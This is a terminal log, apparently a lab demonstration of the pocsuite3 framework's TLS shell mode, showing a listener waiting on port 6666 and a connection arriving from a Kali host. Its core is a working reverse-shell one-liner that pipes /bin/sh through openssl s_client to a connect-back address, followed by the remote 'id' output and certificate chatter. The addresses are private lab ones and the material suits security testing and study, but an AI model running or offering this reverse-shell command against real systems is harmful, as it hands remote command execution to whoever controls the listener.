 (base) ➜  pocsuite3 git:(master) pocsuite -r /tmp/poc.py --shell --tls
,------.                        ,--. ,--.       ,----.   {1.8.8-567e2e2}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 15:29:46
[15:29:46] [INFO] loading PoC script '/tmp/poc.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    *wan*
1    127.0.0.1
2    192.168.86.1
3    172.16.218.1
Choose>: 3
you choose 172.16.218.1
[15:30:10] [INFO] pocsusite got a total of 0 tasks
[15:30:10] [INFO] Scan completed,ready to print
[15:30:10] [INFO] connect back ip: 172.16.218.1    port: 6666
[15:30:10] [INFO] watting for shell connect to pocsuite
shell>: [15:30:10] [INFO] Successfully generated a self-signed certificate
[15:30:10] [*] TLS listening on 0.0.0.0:6666
[15:30:15] [+] new connection established from 172.16.218.128
shell>: select 0
Now Connected: 172***.128
172.16.218.128>: id
$ uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(
video),46(plugdev),109(netdev),119(bluetooth),133(scanner),141(kaboxer),142(docker)
$
172.16.218.128>:
┌──(kali㉿kali)-[~]
└─$ rm -rf /tmp/s;mkfifo /tmp/s;/bin/sh -i </tmp/s 2>&1|openssl s_client -quiet -connect 172.16.218.1
:6666 >/tmp/s;rm -rf /tmp/s
Can't use SSL_get_servername
depth=0 C = US, ST = MT, L = Cooleyfurt, O = "Salazar, Stewart and Delgado", OU = schemas, CN = thomp
son.info, emailAddress = michaelcox@thompson.info
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = MT, L = Cooleyfurt, O = "Salazar, Stewart and Delgado", OU = schemas, CN = thomp
son.info, emailAddress = michaelcox@thompson.info
verify return:1